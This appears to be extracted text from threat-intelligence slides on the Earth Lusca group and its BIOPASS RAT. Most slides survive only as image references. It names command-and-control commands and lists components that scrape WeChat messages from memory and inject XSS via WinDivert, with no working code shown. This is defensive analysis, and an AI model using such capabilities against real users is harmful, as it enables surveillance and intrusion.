



#### • BIOPASS RAT C&C communication

#### – Commands





#### • BIOPASS RAT C&C communication

#### – Commands





#### • BIOPASS RAT C&C communication

#### – Commands





#### • BIOPASS RAT C&C communication

#### – Commands



#### – Additional componets

- Python script to extract WeChat message from memory
- Python script to inject XSS scripts with WinDivert



#### **Conclusion**

- Earth Lusca isn't the most advanced actor but they are diligent and aggressive
- Public exploitation tools and exploit PoCs were heavily leveraged
- Private malwares were used for long-term infections
- Attribution is diffcult







 $\omega$